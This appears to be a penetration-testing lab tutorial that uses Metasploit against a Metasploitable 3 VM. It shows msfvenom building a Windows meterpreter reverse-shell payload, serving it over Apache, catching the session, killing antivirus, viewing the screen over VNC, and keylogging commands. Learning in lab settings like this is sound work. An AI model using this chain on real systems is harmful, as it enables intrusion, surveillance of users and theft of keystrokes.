Post Exploitation

In this lab we're going to cover some post exploitation commands you can use. Post exploitation is basically any commands or actions taken after you already established a connection to the victim. Most of the time you can use this to establish persistence.

Step 1. Start Kali Linux and open up your terminal so you can make yourself root user.

Step 2. We're going to use Apache server to drop a payload this time around so we're going to need to start the services. To do so type **"service apache2 start"**

```
┌──(root㉿kali)-[/home/kali]
└─# service apache2 start
```

Step 3. Move where the files are stored for the Apache server. Do so using the command **"cd /var/www/html"**

```
┌──(root㉿kali)-[/home/kali]
└─# cd /var/www/html

┌──(root㉿kali)-[/var/www/html]
└─#
```

Step 4. The reason we're in this directory is because we're going to make the payload and drop it on the site. In the real world you don't have access to the other person machine to drop the payload so you need to find some way to do. This is one of them. To make the payload use the command

“msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.2.15 lport=4444 -f exe -o payload.exe”

Step 5. Now that you’ve created your payload. You want to enter the msfconsole create your listen so you can listen to the communication from anyone running your payload, which in this case is your meta3 machine. To do so open up your msfconsole **“msfconsole -q”**

```
┌──(root㉿kali)-[/var/www/html]
└─# msfconsole -q
```

Step 6. Type **“use exploit/multi/handler** this is the generic listening module that you can configure to listen to multiple different devices. Then type **“options”** so you can configure the setting for your modules.

```
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
```

```
msf6 exploit(multi/handler) > options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (generic/shell_reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen addre
   LPORT  4444             yes       The listen port
```

Step 7. Change your payload option to window’s meterpreter using **“set payload windows/meterpreter/reverse_tcp”** and change your lhost to your Kali linux’s ip via **“set lhost 10.0.2.15”**. Remember the ip address is your Kali Linux’s ip.

```
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.15
lhost ⇒ 10.0.2.15
```

Step 8. Before you run your module. You want to open up Metasploitable 3 VM and go the webpage 10.0.2.15/payload.exe. The ip is your Kali Linux's ip address and it's where the Apache server is hosted. It'll prompt you to download a file, this file is the payload. I don't recommend running it yet, and instead type **"run"** in your msfconsole so you have your reverse tcp handler listening first before running the payload.

```
msf6 exploit(multi/handler) > run
```



Step 9. Now that you've gained access you can load different modules to kill the anti-virus by doing. To do this, put the meterpreter shell into the background using **"background"** This does exactly what it said and puts in the background without closing the the sessions.

```
meterpreter > background
[*] Backgrounding session 1 ...
```

Step 10. If you want to kill the anti-virus you can use the search command and type **"search type:post killav"** post stands for post exploitation and you're looking for something to kill antivirus after you already gained access.

```
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search type:post killav

Matching Modules
================

   #  Name                          Disclosure Date  Rank
   -  ----                          ---------------  ----
   0  post/windows/manage/killav                      normal
```

Step 11. Use this module using the command **"use 0"** this will change the module from multi handler to killav and then you want to set the module to the session using the command **"set sessions 1".** Remember you can only use the command **"use 0"** if you search for the module first and you can only **"set session 1"** if you're session id is 1. If it isn't you have to set it to whatever your session ID is.

```
msf6 exploit(multi/handler) > use 0
msf6 post(windows/manage/killav) >
```

```
msf6 post(windows/manage/killav) > set session 1
session => 1
```

Step 12. Now that you set the module to the session you can run the module by typing **"run"**

```
msf6 post(windows/manage/killav) > run

[*] No target processes were found.
[*] Post module execution completed
msf6 post(windows/manage/killav) >
```

Step 13. Now that that's done you can open up your meterpreter session again by typing **"sessions 1"**

```
msf6 post(windows/manage/killav) > sessions 1
[*] Starting interaction with 1...

meterpreter >
```

Step 14. Other post exploitation command you can run is command such as **"run vnc -i"** this will allow you view exactly what the victim see on their screen

```
meterpreter > run vnc -i
```



You're now done with the lab, but there's other command I want you to play around with on your own time and such as **"keyscan_start", "keyscan_dump", "uictl disable keyboard"**, and any other command that interests you when you type help.